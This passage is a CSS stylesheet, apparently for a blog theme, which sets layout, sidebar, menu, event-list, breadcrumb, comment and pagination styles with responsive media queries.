  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
.header {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header {
    width: 73%;
  }
}
@media (max-width: 991px) {
  .header {
    width: auto;
  }
}
.header-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 240px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 240px;
  }
}
@media (max-width: 991px) {
  .header-inner {
    border-radius: initial;
    position: relative;
    width: auto;
  }
}
.main-inner {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  flex-direction: row-reverse;
}
@media (max-width: 991px) {
  .main-inner {
    width: auto;
  }
}
.content-wrap {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  box-sizing: border-box;
  padding: 40px;
  width: calc(100% - 252px);
}
@media (max-width: 991px) {
  .content-wrap {
    border-radius: initial;
    padding: 20px;
    width: 100%;
  }
}
.footer-inner {
  padding-left: 260px;
}
.back-to-top {
  left: auto;
  right: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    right: 20px;
  }
}
@media (max-width: 991px) {
  .footer-inner {
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
}
.site-brand-container {
  background: #222;
}
@media (max-width: 991px) {
  .site-brand-container {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.site-meta {
  padding: 20px 0;
}
.brand {
  padding: 0;
}
.site-subtitle {
  margin: 10px 10px 0;
}
.custom-logo-image {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .custom-logo-image {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: #fff;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  padding: 5px 20px;
  position: relative;
  text-align: left;
  transition-property: background-color;
}
@media (max-width: 991px) {
  .menu .menu-item.menu-item-search {
    display: none;
  }
}
.menu .menu-item .badge {
  background: #ccc;
  border-radius: 10px;
  color: #fff;
  float: right;
  padding: 2px 5px;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  vertical-align: middle;
}
.main-menu .menu-item-active a::after {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  margin-top: -3px;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 6px;
}
.sub-menu {
  background: var(--content-bg-color);
  border-bottom: 1px solid #ddd;
  margin: 0;
  padding: 6px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sub-menu .menu-item a,
.sub-menu .menu-item span.exturl {
  background: transparent;
  margin: 5px 10px;
  padding: initial;
}
.sub-menu .menu-item a:hover,
.sub-menu .menu-item span.exturl:hover {
  background: transparent;
  color: #fc6423;
}
.sub-menu .menu-item-active a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sub-menu .menu-item-active a:hover {
  border-bottom-color: #fc6423;
}
.sidebar {
  background: var(--body-bg-color);
  box-shadow: none;
  margin-top: 100%;
  position: static;
  width: 240px;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.sidebar-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  box-sizing: border-box;
  color: var(--text-color);
  width: 240px;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-state-item {
  padding: 0 10px;
}
.sidebar-button {
  border-bottom: 1px dotted #ccc;
  border-top: 1px dotted #ccc;
  margin-top: 10px;
  text-align: center;
}
.sidebar-button a {
  border: 0;
  color: #fc6423;
  display: block;
}
.sidebar-button a:hover {
  background: none;
  border: 0;
  color: #e34603;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0;
  max-width: 216px;
  overflow: hidden;
  padding: 0 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  border-bottom: none;
  display: block;
  text-decoration: none;
}
.links-of-author-item a::before,
.links-of-author-item span.exturl::before {
  display: none;
}
.links-of-author-item a:hover,
.links-of-author-item span.exturl:hover {
  background: var(--body-bg-color);
  border-radius: 4px;
}
.links-of-author-item .fa,
.links-of-author-item .fab,
.links-of-author-item .far,
.links-of-author-item .fas {
  margin-right: 2px;
}
.links-of-blogroll-item {
  padding: 0;
}
.content-wrap {
  background: initial;
  box-shadow: initial;
  padding: initial;
}
.post-block {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  padding: 40px;
}
.post-block + .post-block {
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
}
.comments {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
  padding: 40px;
}
.tabs-comment {
  margin-top: 1em;
}
.content {
  padding-top: initial;
}
.post-eof {
  display: none;
}
.pagination {
  background: var(--content-bg-color);
  border-radius: initial;
  border-top: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin: 12px 0 0;
  padding: 10px 0 10px;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  margin-bottom: initial;
  top: initial;
}
.main {
  padding-bottom: initial;
}
.footer {
  bottom: auto;
}
.sub-menu {
  border-bottom: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
}
.sub-menu + .content .post-block {
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sub-menu + .content .post-block {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .sub-menu + .content .post-block {
    margin-top: 8px;
  }
}
.post-body h1,
.post-body h2 {
  border-bottom: 1px solid #eee;
}
.post-body h3 {
  border-bottom: 1px dotted #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    padding: 10px;
  }
  .posts-expand .post-button {
    margin-top: 20px;
  }
  .post-block {
    border-radius: initial;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    padding: 20px;
  }
  .post-block + .post-block {
    margin-top: 10px;
  }
  .comments {
    margin-top: 10px;
    padding: 10px 20px;
  }
  .pagination {
    margin: 10px 0 0;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 8px;
  }
  .posts-expand .post-button {
    margin: 12px 0;
  }
  .post-block {
    border-radius: initial;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    min-height: auto;
    padding: 12px;
  }
  .post-block + .post-block {
    margin-top: 8px;
  }
  .comments {
    margin-top: 8px;
    padding: 10px 12px;
  }
  .pagination {
    margin: 8px 0 0;
  }
}
</file>
